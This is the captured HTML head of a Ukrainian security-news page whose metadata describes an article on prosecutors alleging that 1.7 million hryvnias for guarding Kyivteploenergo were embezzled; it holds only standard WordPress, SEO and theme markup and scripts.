

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://security.org.ua/uk/17-mln-grn-na-ohoronu-ki%D1%97vteploenergo-rozkradeno-prokuratura/
body_size: 35525
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="uk"> <!--<![endif]-->
<head>
    <title>Розкрадено 1,7 млн грн на охорону Київтеплоенерго - прокуратура | SECURITY.org.ua</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://security.org.ua/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://security.org.ua/uk/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura/" hreflang="uk" />
<link rel="alternate" href="https://security.org.ua/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura-2/" hreflang="ru" />
<link rel="icon" type="image/png" href="https://security.org.ua/wp-content/uploads/2019/08/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://security.org.ua/uk/17-mln-grn-na-ohoronu-kiїvteploenergo-rozkradeno-prokuratura/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:locale:alternate" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Розкрадено 1,7 млн грн на охорону Київтеплоенерго - прокуратура | SECURITY.org.ua" />
	<meta property="og:description" content="Триває досудове слідство, у ході якого перевіряється законність витрачання понад 40 млн гривень комунального підприємства, які в 2019 році були виділені на охорону. Інформація про ймовірні зловживання посадовців Київтеплоенерго та директора приватної фірми, що завдали збитків державі, міститься на офіційному сайті прокуратури Києва. Із посиланням на висновки експертиз, зокрема, стверджується, що &#8220;виконавцем не надано охоронних [&hellip;]" />
	<meta property="og:url" content="https://security.org.ua/uk/17-mln-grn-na-ohoronu-kiїvteploenergo-rozkradeno-prokuratura/" />
	<meta property="og:site_name" content="SECURITY.org.ua" />
	<meta property="article:publisher" content="https://www.facebook.com/SecOrgUa/" />
	<meta property="article:published_time" content="2020-01-16T14:38:40+00:00" />
	<meta property="article:modified_time" content="2020-01-17T10:17:56+00:00" />
	<meta property="og:image" content="https://security.org.ua/wp-content/uploads/2020/01/prokuratura-mista-kiєva.jpg" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="410" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Security" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@SecOrgUa" />
	<meta name="twitter:site" content="@SecOrgUa" />
	<meta name="twitter:label1" content="Написано" />
	<meta name="twitter:data1" content="Security" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://security.org.ua/uk/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura/#article","isPartOf":{"@id":"https://security.org.ua/uk/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura/"},"author":{"name":"Security","@id":"https://security.org.ua/uk/hub/#/schema/person/3453a777da8ca0b20df0fb1b4d504b69"},"headline":"Розкрадено 1,7 млн грн на охорону Київтеплоенерго &#8211; прокуратура","datePublished":"2020-01-16T14:38:40+00:00","dateModified":"2020-01-17T10:17:56+00:00","mainEntityOfPage":{"@id":"https://security.org.ua/uk/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura/"},"wordCount":214,"publisher":{"@id":"https://security.org.ua/uk/hub/#organization"},"image":{"@id":"https://security.org.ua/uk/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura/#primaryimage"},"thumbnailUrl":"https://security.org.ua/wp-content/uploads/2020/01/prokuratura-mista-kiєva.jpg","articleSection":["В УКРАЇНІ"],"inLanguage":"uk"},{"@type":"WebPage","@id":"https://security.org.ua/uk/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura/","url":"https://security.org.ua/uk/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura/","name":"Розкрадено 1,7 млн грн на охорону Київтеплоенерго - прокуратура | SECURITY.org.ua","isPartOf":{"@id":"https://security.org.ua/uk/hub/#website"},"primaryImageOfPage":{"@id":"https://security.org.ua/uk/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura/#primaryimage"},"image":{"@id":"https://security.org.ua/uk/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura/#primaryimage"},"thumbnailUrl":"https://security.org.ua/wp-content/uploads/2020/01/prokuratura-mista-kiєva.jpg","datePublished":"2020-01-16T14:38:40+00:00","dateModified":"2020-01-17T10:17:56+00:00","breadcrumb":{"@id":"https://security.org.ua/uk/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://security.org.ua/uk/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://security.org.ua/uk/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura/#primaryimage","url":"https://security.org.ua/wp-content/uploads/2020/01/prokuratura-mista-kiєva.jpg","contentUrl":"https://security.org.ua/wp-content/uploads/2020/01/prokuratura-mista-kiєva.jpg","width":650,"height":410,"caption":"Прокуратура Києва"},{"@type":"BreadcrumbList","@id":"https://security.org.ua/uk/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://security.org.ua/uk/hub/"},{"@type":"ListItem","position":2,"name":"Розкрадено 1,7 млн грн на охорону Київтеплоенерго &#8211; прокуратура"}]},{"@type":"WebSite","@id":"https://security.org.ua/uk/hub/#website","url":"https://security.org.ua/uk/hub/","name":"SECURITY.org.ua","description":"Все про безпеку в Україні","publisher":{"@id":"https://security.org.ua/uk/hub/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://security.org.ua/uk/hub/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://security.org.ua/uk/hub/#organization","name":"SECURITY.org.ua","url":"https://security.org.ua/uk/hub/","logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://security.org.ua/uk/hub/#/schema/logo/image/","url":"https://security.org.ua/wp-content/uploads/2020/01/logo.jpg","contentUrl":"https://security.org.ua/wp-content/uploads/2020/01/logo.jpg","width":1046,"height":1046,"caption":"SECURITY.org.ua"},"image":{"@id":"https://security.org.ua/uk/hub/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/SecOrgUa/","https://twitter.com/SecOrgUa","https://www.instagram.com/secorgua","https://www.youtube.com/channel/UCd-fkX3xfMIJWksRsF8196w"]},{"@type":"Person","@id":"https://security.org.ua/uk/hub/#/schema/person/3453a777da8ca0b20df0fb1b4d504b69","name":"Security","url":"https://security.org.ua/uk/author/security/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SECURITY.org.ua &raquo; стрічка" href="https://security.org.ua/uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="SECURITY.org.ua &raquo; Канал коментарів" href="https://security.org.ua/uk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/security.org.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://security.org.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://security.org.ua/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://security.org.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://security.org.ua/wp-content/plugins/td-newsletter/style.css?ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://security.org.ua/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=cyrillic%2Ccyrillic-ext&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://security.org.ua/wp-content/themes/Newspaper/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://security.org.ua/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://security.org.ua/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://security.org.ua/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/black/demo_style.css?ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://security.org.ua/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type='text/javascript' src='https://security.org.ua/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://security.org.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://security.org.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://security.org.ua/wp-json/wp/v2/posts/3514" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://security.org.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://security.org.ua/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://security.org.ua/?p=3514' />
<link rel="alternate" type="application/json+oembed" href="https://security.org.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecurity.org.ua%2Fuk%2F17-mln-grn-na-ohoronu-ki%25d1%2597vteploenergo-rozkradeno-prokuratura%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://security.org.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecurity.org.ua%2Fuk%2F17-mln-grn-na-ohoronu-ki%25d1%2597vteploenergo-rozkradeno-prokuratura%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"cf49face53","wpRestUrl":"https:\/\/security.org.ua\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/security.org.ua\/wp-admin\/","wpRestNonce":"cf49face53","wpRestUrl":"https:\/\/security.org.ua\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/security.org.ua\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/security.org.ua\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#385c7b";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="a7c0924375";
